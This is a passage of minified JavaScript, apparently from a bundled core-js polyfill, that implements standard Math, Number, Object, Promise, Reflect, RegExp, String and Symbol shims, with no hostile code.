isFinite(n=+n)&&0!=n?n<0?-t(-n):Math.log(n+Math.sqrt(n*n+1)):n}})},{33:33}],163:[function(t,n,r){var e=t(33),i=Math.atanh;e(e.S+e.F*!(i&&1/i(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},{33:33}],164:[function(t,n,r){var e=t(33),i=t(65);e(e.S,"Math",{cbrt:function(t){return i(t=+t)*Math.pow(Math.abs(t),1/3)}})},{33:33,65:65}],165:[function(t,n,r){var e=t(33);e(e.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},{33:33}],166:[function(t,n,r){var e=t(33),i=Math.exp;e(e.S,"Math",{cosh:function(t){return(i(t=+t)+i(-t))/2}})},{33:33}],167:[function(t,n,r){var e=t(33),i=t(61);e(e.S+e.F*(i!=Math.expm1),"Math",{expm1:i})},{33:33,61:61}],168:[function(t,n,r){var e=t(33);e(e.S,"Math",{fround:t(62)})},{33:33,62:62}],169:[function(t,n,r){var e=t(33),a=Math.abs;e(e.S,"Math",{hypot:function(t,n){for(var r,e,i=0,o=0,u=arguments.length,c=0;o<u;)c<(r=a(arguments[o++]))?(i=i*(e=c/r)*e+1,c=r):i+=0<r?(e=r/c)*e:r;return c===1/0?1/0:c*Math.sqrt(i)}})},{33:33}],170:[function(t,n,r){var e=t(33),i=Math.imul;e(e.S+e.F*t(35)(function(){return-5!=i(4294967295,5)||2!=i.length}),"Math",{imul:function(t,n){var r=65535,e=+t,i=+n,o=r&e,u=r&i;return 0|o*u+((r&e>>>16)*u+o*(r&i>>>16)<<16>>>0)}})},{33:33,35:35}],171:[function(t,n,r){var e=t(33);e(e.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},{33:33}],172:[function(t,n,r){var e=t(33);e(e.S,"Math",{log1p:t(63)})},{33:33,63:63}],173:[function(t,n,r){var e=t(33);e(e.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},{33:33}],174:[function(t,n,r){var e=t(33);e(e.S,"Math",{sign:t(65)})},{33:33,65:65}],175:[function(t,n,r){var e=t(33),i=t(61),o=Math.exp;e(e.S+e.F*t(35)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(i(t)-i(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},{33:33,35:35,61:61}],176:[function(t,n,r){var e=t(33),i=t(61),o=Math.exp;e(e.S,"Math",{tanh:function(t){var n=i(t=+t),r=i(-t);return n==1/0?1:r==1/0?-1:(n-r)/(o(t)+o(-t))}})},{33:33,61:61}],177:[function(t,n,r){var e=t(33);e(e.S,"Math",{trunc:function(t){return(0<t?Math.floor:Math.ceil)(t)}})},{33:33}],178:[function(t,n,r){"use strict";var e=t(40),i=t(41),o=t(18),u=t(45),s=t(120),c=t(35),a=t(77).f,f=t(75).f,l=t(72).f,h=t(111).trim,v="Number",p=e[v],d=p,g=p.prototype,y=o(t(71)(g))==v,m="trim"in String.prototype,b=function(t){var n=s(t,!1);if("string"==typeof n&&2<n.length){var r,e,i,o=(n=m?n.trim():h(n,3)).charCodeAt(0);if(43===o||45===o){if(88===(r=n.charCodeAt(2))||120===r)return NaN}else if(48===o){switch(n.charCodeAt(1)){case 66:case 98:e=2,i=49;break;case 79:case 111:e=8,i=55;break;default:return+n}for(var u,c=n.slice(2),a=0,f=c.length;a<f;a++)if((u=c.charCodeAt(a))<48||i<u)return NaN;return parseInt(c,e)}}return+n};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var n=arguments.length<1?0:t,r=this;return r instanceof p&&(y?c(function(){g.valueOf.call(r)}):o(r)!=v)?u(new d(b(n)),r,p):b(n)};for(var w,x=t(29)?a(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),S=0;x.length>S;S++)i(d,w=x[S])&&!i(p,w)&&l(p,w,f(d,w));(p.prototype=g).constructor=p,t(94)(e,v,p)}},{111:111,120:120,18:18,29:29,35:35,40:40,41:41,45:45,71:71,72:72,75:75,77:77,94:94}],179:[function(t,n,r){var e=t(33);e(e.S,"Number",{EPSILON:Math.pow(2,-52)})},{33:33}],180:[function(t,n,r){var e=t(33),i=t(40).isFinite;e(e.S,"Number",{isFinite:function(t){return"number"==typeof t&&i(t)}})},{33:33,40:40}],181:[function(t,n,r){var e=t(33);e(e.S,"Number",{isInteger:t(50)})},{33:33,50:50}],182:[function(t,n,r){var e=t(33);e(e.S,"Number",{isNaN:function(t){return t!=t}})},{33:33}],183:[function(t,n,r){var e=t(33),i=t(50),o=Math.abs;e(e.S,"Number",{isSafeInteger:function(t){return i(t)&&o(t)<=9007199254740991}})},{33:33,50:50}],184:[function(t,n,r){var e=t(33);e(e.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},{33:33}],185:[function(t,n,r){var e=t(33);e(e.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},{33:33}],186:[function(t,n,r){var e=t(33),i=t(86);e(e.S+e.F*(Number.parseFloat!=i),"Number",{parseFloat:i})},{33:33,86:86}],187:[function(t,n,r){var e=t(33),i=t(87);e(e.S+e.F*(Number.parseInt!=i),"Number",{parseInt:i})},{33:33,87:87}],188:[function(t,n,r){"use strict";var e=t(33),f=t(116),s=t(4),l=t(110),i=1..toFixed,o=Math.floor,u=[0,0,0,0,0,0],h="Number.toFixed: incorrect invocation!",v=function(t,n){for(var r=-1,e=n;++r<6;)e+=t*u[r],u[r]=e%1e7,e=o(e/1e7)},p=function(t){for(var n=6,r=0;0<=--n;)r+=u[n],u[n]=o(r/t),r=r%t*1e7},d=function(){for(var t=6,n="";0<=--t;)if(""!==n||0===t||0!==u[t]){var r=String(u[t]);n=""===n?r:n+l.call("0",7-r.length)+r}return n},g=function(t,n,r){return 0===n?r:n%2==1?g(t,n-1,r*t):g(t*t,n/2,r)};e(e.P+e.F*(!!i&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!t(35)(function(){i.call({})})),"Number",{toFixed:function(t){var n,r,e,i,o=s(this,h),u=f(t),c="",a="0";if(u<0||20<u)throw RangeError(h);if(o!=o)return"NaN";if(o<=-1e21||1e21<=o)return String(o);if(o<0&&(c="-",o=-o),1e-21<o)if(r=(n=function(t){for(var n=0,r=t;4096<=r;)n+=12,r/=4096;for(;2<=r;)n+=1,r/=2;return n}(o*g(2,69,1))-69)<0?o*g(2,-n,1):o/g(2,n,1),r*=4503599627370496,0<(n=52-n)){for(v(0,r),e=u;7<=e;)v(1e7,0),e-=7;for(v(g(10,e,1),0),e=n-1;23<=e;)p(1<<23),e-=23;p(1<<e),v(1,1),p(2),a=d()}else v(0,r),v(1<<-n,0),a=d()+l.call("0",u);return a=0<u?c+((i=a.length)<=u?"0."+l.call("0",u-i)+a:a.slice(0,i-u)+"."+a.slice(i-u)):c+a}})},{110:110,116:116,33:33,35:35,4:4}],189:[function(t,n,r){"use strict";var e=t(33),i=t(35),o=t(4),u=1..toPrecision;e(e.P+e.F*(i(function(){return"1"!==u.call(1,void 0)})||!i(function(){u.call({})})),"Number",{toPrecision:function(t){var n=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?u.call(n):u.call(n,t)}})},{33:33,35:35,4:4}],190:[function(t,n,r){var e=t(33);e(e.S+e.F,"Object",{assign:t(70)})},{33:33,70:70}],191:[function(t,n,r){var e=t(33);e(e.S,"Object",{create:t(71)})},{33:33,71:71}],192:[function(t,n,r){var e=t(33);e(e.S+e.F*!t(29),"Object",{defineProperties:t(73)})},{29:29,33:33,73:73}],193:[function(t,n,r){var e=t(33);e(e.S+e.F*!t(29),"Object",{defineProperty:t(72).f})},{29:29,33:33,72:72}],194:[function(t,n,r){var e=t(51),i=t(66).onFreeze;t(83)("freeze",function(n){return function(t){return n&&e(t)?n(i(t)):t}})},{51:51,66:66,83:83}],195:[function(t,n,r){var e=t(117),i=t(75).f;t(83)("getOwnPropertyDescriptor",function(){return function(t,n){return i(e(t),n)}})},{117:117,75:75,83:83}],196:[function(t,n,r){t(83)("getOwnPropertyNames",function(){return t(76).f})},{76:76,83:83}],197:[function(t,n,r){var e=t(119),i=t(79);t(83)("getPrototypeOf",function(){return function(t){return i(e(t))}})},{119:119,79:79,83:83}],198:[function(t,n,r){var e=t(51);t(83)("isExtensible",function(n){return function(t){return!!e(t)&&(!n||n(t))}})},{51:51,83:83}],199:[function(t,n,r){var e=t(51);t(83)("isFrozen",function(n){return function(t){return!e(t)||!!n&&n(t)}})},{51:51,83:83}],200:[function(t,n,r){var e=t(51);t(83)("isSealed",function(n){return function(t){return!e(t)||!!n&&n(t)}})},{51:51,83:83}],201:[function(t,n,r){var e=t(33);e(e.S,"Object",{is:t(96)})},{33:33,96:96}],202:[function(t,n,r){var e=t(119),i=t(81);t(83)("keys",function(){return function(t){return i(e(t))}})},{119:119,81:81,83:83}],203:[function(t,n,r){var e=t(51),i=t(66).onFreeze;t(83)("preventExtensions",function(n){return function(t){return n&&e(t)?n(i(t)):t}})},{51:51,66:66,83:83}],204:[function(t,n,r){var e=t(51),i=t(66).onFreeze;t(83)("seal",function(n){return function(t){return n&&e(t)?n(i(t)):t}})},{51:51,66:66,83:83}],205:[function(t,n,r){var e=t(33);e(e.S,"Object",{setPrototypeOf:t(99).set})},{33:33,99:99}],206:[function(t,n,r){"use strict";var e=t(17),i={};i[t(128)("toStringTag")]="z",i+""!="[object z]"&&t(94)(Object.prototype,"toString",function(){return"[object "+e(this)+"]"},!0)},{128:128,17:17,94:94}],207:[function(t,n,r){var e=t(33),i=t(86);e(e.G+e.F*(parseFloat!=i),{parseFloat:i})},{33:33,86:86}],208:[function(t,n,r){var e=t(33),i=t(87);e(e.G+e.F*(parseInt!=i),{parseInt:i})},{33:33,87:87}],209:[function(r,t,n){"use strict";var e,i,o,u,c=r(60),a=r(40),f=r(25),s=r(17),l=r(33),h=r(51),v=r(3),p=r(6),d=r(39),g=r(104),y=r(113).set,m=r(68)(),b=r(69),w=r(90),x=r(91),S="Promise",_=a.TypeError,E=a.process,O=a[S],M="process"==s(E),P=function(){},F=i=b.f,A=!!function(){try{var t=O.resolve(1),n=(t.constructor={})[r(128)("species")]=function(t){t(P,P)};return(M||"function"==typeof PromiseRejectionEvent)&&t.then(P)instanceof n}catch(t){}}(),N=c?function(t,n){return t===n||t===O&&n===u}:function(t,n){return t===n},j=function(t){var n;return!(!h(t)||"function"!=typeof(n=t.then))&&n},k=function(f,r){if(!f._n){f._n=!0;var e=f._c;m(function(){for(var c=f._v,a=1==f._s,t=0,n=function(t){var n,r,e=a?t.ok:t.fail,i=t.resolve,o=t.reject,u=t.domain;try{e?(a||(2==f._h&&L(f),f._h=1),!0===e?n=c:(u&&u.enter(),n=e(c),u&&u.exit()),n===t.promise?o(_("Promise-chain cycle")):(r=j(n))?r.call(n,i,o):i(n)):o(c)}catch(t){o(t)}};e.length>t;)n(e[t++]);f._c=[],f._n=!1,r&&!f._h&&T(f)})}},T=function(o){y.call(a,function(){var t,n,r,e=o._v,i=I(o);if(i&&(t=w(function(){M?E.emit("unhandledRejection",e,o):(n=a.onunhandledrejection)?n({promise:o,reason:e}):(r=a.console)&&r.error&&r.error("Unhandled promise rejection",e)}),o._h=M||I(o)?2:1),o._a=void 0,i&&t.e)throw t.v})},I=function(t){if(1==t._h)return!1;for(var n,r=t._a||t._c,e=0;r.length>e;)if((n=r[e++]).fail||!I(n.promise))return!1;return!0},L=function(n){y.call(a,function(){var t;M?E.emit("rejectionHandled",n):(t=a.onrejectionhandled)&&t({promise:n,reason:n._v})})},R=function(t){var n=this;n._d||(n._d=!0,(n=n._w||n)._v=t,n._s=2,n._a||(n._a=n._c.slice()),k(n,!0))},C=function(t){var r,e=this;if(!e._d){e._d=!0,e=e._w||e;try{if(e===t)throw _("Promise can't be resolved itself");(r=j(t))?m(function(){var n={_w:e,_d:!1};try{r.call(t,f(C,n,1),f(R,n,1))}catch(t){R.call(n,t)}}):(e._v=t,e._s=1,k(e,!1))}catch(t){R.call({_w:e,_d:!1},t)}}};A||(O=function(t){p(this,O,S,"_h"),v(t),e.call(this);try{t(f(C,this,1),f(R,this,1))}catch(t){R.call(this,t)}},(e=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=r(93)(O.prototype,{then:function(t,n){var r=F(g(this,O));return r.ok="function"!=typeof t||t,r.fail="function"==typeof n&&n,r.domain=M?E.domain:void 0,this._c.push(r),this._a&&this._a.push(r),this._s&&k(this,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new e;this.promise=t,this.resolve=f(C,t,1),this.reject=f(R,t,1)},b.f=F=function(t){return N(O,t)?new o(t):i(t)}),l(l.G+l.W+l.F*!A,{Promise:O}),r(101)(O,S),r(100)(S),u=r(23)[S],l(l.S+l.F*!A,S,{reject:function(t){var n=F(this);return(0,n.reject)(t),n.promise}}),l(l.S+l.F*(c||!A),S,{resolve:function(t){return t instanceof O&&N(t.constructor,this)?t:x(this,t)}}),l(l.S+l.F*!(A&&r(56)(function(t){O.all(t).catch(P)})),S,{all:function(t){var u=this,n=F(u),c=n.resolve,a=n.reject,r=w(function(){var e=[],i=0,o=1;d(t,!1,function(t){var n=i++,r=!1;e.push(void 0),o++,u.resolve(t).then(function(t){r||(r=!0,e[n]=t,--o||c(e))},a)}),--o||c(e)});return r.e&&a(r.v),n.promise},race:function(t){var n=this,r=F(n),e=r.reject,i=w(function(){d(t,!1,function(t){n.resolve(t).then(r.resolve,e)})});return i.e&&e(i.v),r.promise}})},{100:100,101:101,104:104,113:113,128:128,17:17,23:23,25:25,3:3,33:33,39:39,40:40,51:51,56:56,6:6,60:60,68:68,69:69,90:90,91:91,93:93}],210:[function(t,n,r){var e=t(33),o=t(3),u=t(7),c=(t(40).Reflect||{}).apply,a=Function.apply;e(e.S+e.F*!t(35)(function(){c(function(){})}),"Reflect",{apply:function(t,n,r){var e=o(t),i=u(r);return c?c(e,n,i):a.call(e,n,i)}})},{3:3,33:33,35:35,40:40,7:7}],211:[function(t,n,r){var e=t(33),c=t(71),a=t(3),f=t(7),s=t(51),i=t(35),l=t(16),h=(t(40).Reflect||{}).construct,v=i(function(){function t(){}return!(h(function(){},[],t)instanceof t)}),p=!i(function(){h(function(){})});e(e.S+e.F*(v||p),"Reflect",{construct:function(t,n){a(t),f(n);var r=arguments.length<3?t:a(arguments[2]);if(p&&!v)return h(t,n,r);if(t==r){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var e=[null];return e.push.apply(e,n),new(l.apply(t,e))}var i=r.prototype,o=c(s(i)?i:Object.prototype),u=Function.apply.call(t,o,n);return s(u)?u:o}})},{16:16,3:3,33:33,35:35,40:40,51:51,7:7,71:71}],212:[function(t,n,r){var e=t(72),i=t(33),o=t(7),u=t(120);i(i.S+i.F*t(35)(function(){Reflect.defineProperty(e.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,n,r){o(t),n=u(n,!0),o(r);try{return e.f(t,n,r),!0}catch(t){return!1}}})},{120:120,33:33,35:35,7:7,72:72}],213:[function(t,n,r){var e=t(33),i=t(75).f,o=t(7);e(e.S,"Reflect",{deleteProperty:function(t,n){var r=i(o(t),n);return!(r&&!r.configurable)&&delete t[n]}})},{33:33,7:7,75:75}],214:[function(t,n,r){"use strict";var e=t(33),i=t(7),o=function(t){this._t=i(t),this._i=0;var n,r=this._k=[];for(n in t)r.push(n)};t(54)(o,"Object",function(){var t,n=this._k;do{if(this._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[this._i++])in this._t));return{value:t,done:!1}}),e(e.S,"Reflect",{enumerate:function(t){return new o(t)}})},{33:33,54:54,7:7}],215:[function(t,n,r){var e=t(75),i=t(33),o=t(7);i(i.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return e.f(o(t),n)}})},{33:33,7:7,75:75}],216:[function(t,n,r){var e=t(33),i=t(79),o=t(7);e(e.S,"Reflect",{getPrototypeOf:function(t){return i(o(t))}})},{33:33,7:7,79:79}],217:[function(t,n,r){var u=t(75),c=t(79),a=t(41),e=t(33),f=t(51),s=t(7);e(e.S,"Reflect",{get:function t(n,r){var e,i,o=arguments.length<3?n:arguments[2];return s(n)===o?n[r]:(e=u.f(n,r))?a(e,"value")?e.value:void 0!==e.get?e.get.call(o):void 0:f(i=c(n))?t(i,r,o):void 0}})},{33:33,41:41,51:51,7:7,75:75,79:79}],218:[function(t,n,r){var e=t(33);e(e.S,"Reflect",{has:function(t,n){return n in t}})},{33:33}],219:[function(t,n,r){var e=t(33),i=t(7),o=Object.isExtensible;e(e.S,"Reflect",{isExtensible:function(t){return i(t),!o||o(t)}})},{33:33,7:7}],220:[function(t,n,r){var e=t(33);e(e.S,"Reflect",{ownKeys:t(85)})},{33:33,85:85}],221:[function(t,n,r){var e=t(33),i=t(7),o=Object.preventExtensions;e(e.S,"Reflect",{preventExtensions:function(t){i(t);try{return o&&o(t),!0}catch(t){return!1}}})},{33:33,7:7}],222:[function(t,n,r){var e=t(33),i=t(99);i&&e(e.S,"Reflect",{setPrototypeOf:function(t,n){i.check(t,n);try{return i.set(t,n),!0}catch(t){return!1}}})},{33:33,99:99}],223:[function(t,n,r){var a=t(72),f=t(75),s=t(79),l=t(41),e=t(33),h=t(92),v=t(7),p=t(51);e(e.S,"Reflect",{set:function t(n,r,e){var i,o,u=arguments.length<4?n:arguments[3],c=f.f(v(n),r);if(!c){if(p(o=s(n)))return t(o,r,e,u);c=h(0)}return l(c,"value")?!(!1===c.writable||!p(u)||((i=f.f(u,r)||h(0)).value=e,a.f(u,r,i),0)):void 0!==c.set&&(c.set.call(u,e),!0)}})},{33:33,41:41,51:51,7:7,72:72,75:75,79:79,92:92}],224:[function(t,n,r){var e=t(40),o=t(45),i=t(72).f,u=t(77).f,c=t(52),a=t(37),f=e.RegExp,s=f,l=f.prototype,h=/a/g,v=/a/g,p=new f(h)!==h;if(t(29)&&(!p||t(35)(function(){return v[t(128)("match")]=!1,f(h)!=h||f(v)==v||"/a/i"!=f(h,"i")}))){f=function(t,n){var r=this instanceof f,e=c(t),i=void 0===n;return!r&&e&&t.constructor===f&&i?t:o(p?new s(e&&!i?t.source:t,n):s((e=t instanceof f)?t.source:t,e&&i?a.call(t):n),r?this:l,f)};for(var d=function(n){n in f||i(f,n,{configurable:!0,get:function(){return s[n]},set:function(t){s[n]=t}})},g=u(s),y=0;g.length>y;)d(g[y++]);(l.constructor=f).prototype=l,t(94)(e,"RegExp",f)}t(100)("RegExp")},{100:100,128:128,29:29,35:35,37:37,40:40,45:45,52:52,72:72,77:77,94:94}],225:[function(t,n,r){t(29)&&"g"!=/./g.flags&&t(72).f(RegExp.prototype,"flags",{configurable:!0,get:t(37)})},{29:29,37:37,72:72}],226:[function(t,n,r){t(36)("match",1,function(e,i,t){return[function(t){"use strict";var n=e(this),r=null==t?void 0:t[i];return void 0!==r?r.call(t,n):new RegExp(t)[i](String(n))},t]})},{36:36}],227:[function(t,n,r){t(36)("replace",2,function(i,o,u){return[function(t,n){"use strict";var r=i(this),e=null==t?void 0:t[o];return void 0!==e?e.call(t,r,n):u.call(String(r),t,n)},u]})},{36:36}],228:[function(t,n,r){t(36)("search",1,function(e,i,t){return[function(t){"use strict";var n=e(this),r=null==t?void 0:t[i];return void 0!==r?r.call(t,n):new RegExp(t)[i](String(n))},t]})},{36:36}],229:[function(n,t,r){n(36)("split",2,function(i,o,u){"use strict";var v=n(52),p=u,d=[].push,t="split",g="length",y="lastIndex";if("c"=="abbc"[t](/(b)*/)[1]||4!="test"[t](/(?:)/,-1)[g]||2!="ab"[t](/(?:ab)*/)[g]||4!="."[t](/(.?)(.?)/)[g]||1<"."[t](/()()/)[g]||""[t](/.?/)[g]){var m=void 0===/()??/.exec("")[1];u=function(t,n){var r=String(this);if(void 0===t&&0===n)return[];if(!v(t))return p.call(r,t,n);var e,i,o,u,c,a=[],f=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),s=0,l=void 0===n?4294967295:n>>>0,h=new RegExp(t.source,f+"g");for(m||(e=new RegExp("^"+h.source+"$(?!\\s)",f));(i=h.exec(r))&&!(s<(o=i.index+i[0][g])&&(a.push(r.slice(s,i.index)),!m&&1<i[g]&&i[0].replace(e,function(){for(c=1;c<arguments[g]-2;c++)void 0===arguments[c]&&(i[c]=void 0)}),1<i[g]&&i.index<r[g]&&d.apply(a,i.slice(1)),u=i[0][g],s=o,a[g]>=l));)h[y]===i.index&&h[y]++;return s===r[g]?!u&&h.test("")||a.push(""):a.push(r.slice(s)),a[g]>l?a.slice(0,l):a}}else"0"[t](void 0,0)[g]&&(u=function(t,n){return void 0===t&&0===n?[]:p.call(this,t,n)});return[function(t,n){var r=i(this),e=null==t?void 0:t[o];return void 0!==e?e.call(t,r,n):u.call(String(r),t,n)},u]})},{36:36,52:52}],230:[function(n,t,r){"use strict";n(225);var e=n(7),i=n(37),o=n(29),u="toString",c=/./[u],a=function(t){n(94)(RegExp.prototype,u,t,!0)};n(35)(function(){return"/a/b"!=c.call({source:"a",flags:"b"})})?a(function(){var t=e(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?i.call(t):void 0)}):c.name!=u&&a(function(){return c.call(this)})},{225:225,29:29,35:35,37:37,7:7,94:94}],231:[function(t,n,r){"use strict";var e=t(19),i=t(125);n.exports=t(22)("Set",function(t){return function(){return t(this,0<arguments.length?arguments[0]:void 0)}},{add:function(t){return e.def(i(this,"Set"),t=0===t?0:t,t)}},e)},{125:125,19:19,22:22}],232:[function(t,n,r){"use strict";t(108)("anchor",function(n){return function(t){return n(this,"a","name",t)}})},{108:108}],233:[function(t,n,r){"use strict";t(108)("big",function(t){return function(){return t(this,"big","","")}})},{108:108}],234:[function(t,n,r){"use strict";t(108)("blink",function(t){return function(){return t(this,"blink","","")}})},{108:108}],235:[function(t,n,r){"use strict";t(108)("bold",function(t){return function(){return t(this,"b","","")}})},{108:108}],236:[function(t,n,r){"use strict";var e=t(33),i=t(106)(!1);e(e.P,"String",{codePointAt:function(t){return i(this,t)}})},{106:106,33:33}],237:[function(t,n,r){"use strict";var e=t(33),u=t(118),c=t(107),a="endsWith",f=""[a];e(e.P+e.F*t(34)(a),"String",{endsWith:function(t){var n=c(this,t,a),r=1<arguments.length?arguments[1]:void 0,e=u(n.length),i=void 0===r?e:Math.min(u(r),e),o=String(t);return f?f.call(n,o,i):n.slice(i-o.length,i)===o}})},{107:107,118:118,33:33,34:34}],238:[function(t,n,r){"use strict";t(108)("fixed",function(t){return function(){return t(this,"tt","","")}})},{108:108}],239:[function(t,n,r){"use strict";t(108)("fontcolor",function(n){return function(t){return n(this,"font","color",t)}})},{108:108}],240:[function(t,n,r){"use strict";t(108)("fontsize",function(n){return function(t){return n(this,"font","size",t)}})},{108:108}],241:[function(t,n,r){var e=t(33),o=t(114),u=String.fromCharCode,i=String.fromCodePoint;e(e.S+e.F*(!!i&&1!=i.length),"String",{fromCodePoint:function(t){for(var n,r=[],e=arguments.length,i=0;i<e;){if(n=+arguments[i++],o(n,1114111)!==n)throw RangeError(n+" is not a valid code point");r.push(n<65536?u(n):u(55296+((n-=65536)>>10),n%1024+56320))}return r.join("")}})},{114:114,33:33}],242:[function(t,n,r){"use strict";var e=t(33),i=t(107),o="includes";e(e.P+e.F*t(34)(o),"String",{includes:function(t){return!!~i(this,t,o).indexOf(t,1<arguments.length?arguments[1]:void 0)}})},{107:107,33:33,34:34}],243:[function(t,n,r){"use strict";t(108)("italics",function(t){return function(){return t(this,"i","","")}})},{108:108}],244:[function(t,n,r){"use strict";var e=t(106)(!0);t(55)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,n=this._t,r=this._i;return r>=n.length?{value:void 0,done:!0}:(t=e(n,r),this._i+=t.length,{value:t,done:!1})})},{106:106,55:55}],245:[function(t,n,r){"use strict";t(108)("link",function(n){return function(t){return n(this,"a","href",t)}})},{108:108}],246:[function(t,n,r){var e=t(33),u=t(117),c=t(118);e(e.S,"String",{raw:function(t){for(var n=u(t.raw),r=c(n.length),e=arguments.length,i=[],o=0;o<r;)i.push(String(n[o++])),o<e&&i.push(String(arguments[o]));return i.join("")}})},{117:117,118:118,33:33}],247:[function(t,n,r){var e=t(33);e(e.P,"String",{repeat:t(110)})},{110:110,33:33}],248:[function(t,n,r){"use strict";t(108)("small",function(t){return function(){return t(this,"small","","")}})},{108:108}],249:[function(t,n,r){"use strict";var e=t(33),i=t(118),o=t(107),u="startsWith",c=""[u];e(e.P+e.F*t(34)(u),"String",{startsWith:function(t){var n=o(this,t,u),r=i(Math.min(1<arguments.length?arguments[1]:void 0,n.length)),e=String(t);return c?c.call(n,e,r):n.slice(r,r+e.length)===e}})},{107:107,118:118,33:33,34:34}],250:[function(t,n,r){"use strict";t(108)("strike",function(t){return function(){return t(this,"strike","","")}})},{108:108}],251:[function(t,n,r){"use strict";t(108)("sub",function(t){return function(){return t(this,"sub","","")}})},{108:108}],252:[function(t,n,r){"use strict";t(108)("sup",function(t){return function(){return t(this,"sup","","")}})},{108:108}],253:[function(t,n,r){"use strict";t(111)("trim",function(t){return function(){return t(this,3)}})},{111:111}],254:[function(t,n,r){"use strict";var e=t(40),u=t(41),i=t(29),o=t(33),c=t(94),a=t(66).KEY,f=t(35),s=t(103),l=t(101),h=t(124),v=t(128),p=t(127),d=t(126),g=t(59),y=t(32),m=t(49),b=t(7),w=t(117),x=t(120),S=t(92),_=t(71),E=t(76),O=t(75),M=t(72),P=t(81),F=O.f,A=M.f,N=E.f,j=e.Symbol,k=e.JSON,T=k&&k.stringify,I="prototype",L=v("_hidden"),R=v("toPrimitive"),C={}.propertyIsEnumerable,D=s("symbol-registry"),B=s("symbols"),W=s("op-symbols"),G=Object[I],U="function"==typeof j,V=e.QObject,z=!V||!V[I]||!V[I].findChild,q=i&&f(function(){return 7!=_(A({},"a",{get:function(){return A(this,"a",{value:7}).a}})).a})?function(t,n,r){var e=F(G,n);e&&delete G[n],A(t,n,r),e&&t!==G&&A(G,n,e)}:A,Y=function(t){var n=B[t]=_(j[I]);return n._k=t,n},J=U&&"symbol"==typeof j.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof j},K=function(t,n,r){return t===G&&K(W,n,r),b(t),n=x(n,!0),b(r),u(B,n)?(r.enumerable?(u(t,L)&&t[L][n]&&(t[L][n]=!1),r=_(r,{enumerable:S(0,!1)})):(u(t,L)||A(t,L,S(1,{})),t[L][n]=!0),q(t,n,r)):A(t,n,r)},X=function(t,n){b(t);for(var r,e=y(n=w(n)),i=0,o=e.length;i<o;)K(t,r=e[i++],n[r]);return t},H=function(t){var n=C.call(this,t=x(t,!0));return!(this===G&&u(B,t)&&!u(W,t))&&(!(n||!u(this,t)||!u(B,t)||u(this,L)&&this[L][t])||n)},$=function(t,n){if(t=w(t),n=x(n,!0),t!==G||!u(B,n)||u(W,n)){var r=F(t,n);return!r||!u(B,n)||u(t,L)&&t[L][n]||(r.enumerable=!0),r}},Z=function(t){for(var n,r=N(w(t)),e=[],i=0;r.length>i;)u(B,n=r[i++])||n==L||n==a||e.push(n);return e},Q=function(t){for(var n,r=t===G,e=N(r?W:w(t)),i=[],o=0;e.length>o;)!u(B,n=e[o++])||r&&!u(G,n)||i.push(B[n]);return i};U||(c((j=function(){if(this instanceof j)throw TypeError("Symbol is not a constructor!");var n=h(0<arguments.length?arguments[0]:void 0),r=function(t){this===G&&r.call(W,t),u(this,L)&&u(this[L],n)&&(this[L][n]=!1),q(this,n,S(1,t))};return i&&z&&q(G,n,{configurable:!0,set:r}),Y(n)})[I],"toString",function(){return this._k}),O.f=$,M.f=K,t(77).f=E.f=Z,t(82).f=H,t(78).f=Q,i&&!t(60)&&c(G,"propertyIsEnumerable",H,!0),p.f=function(t){return Y(v(t))}),o(o.G+o.W+o.F*!U,{Symbol:j});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),nt=0;tt.length>nt;)v(tt[nt++]);for(var rt=P(v.store),et=0;rt.length>et;)d(rt[et++]);o(o.S+o.F*!U,"Symbol",{for:function(t){return u(D,t+="")?D[t]:D[t]=j(t)},keyFor:function(t){if(J(t))return g(D,t);throw TypeError(t+" is not a symbol!")},useSetter:function(){z=!0},useSimple:function(){z=!1}}),o(o.S+o.F*!U,"Object",{create:function(t,n){return void 0===n?_(t):X(_(t),n)},defineProperty:K,defineProperties:X,getOwnPropertyDescriptor:$,getOwnPropertyNames:Z,getOwnPropertySymbols:Q}),k&&o(o.S+o.F*(!U||f(function(){var t=j();return"[null]"!=T([t])||"{}"!=T({a:t})||"{}"!=T(Object(t))})),"JSON",{stringify:function(t){if(void 0!==t&&!J(t)){for(var n,r,e=[t],i=1;arguments.length>i;)e.push(arguments[i++]);return"function"==typeof(n=e[1])&&(r=n),!r&&m(n)||(n=function(t,n){if(r&&(n=r.call(this,t,n)),!J(n))return 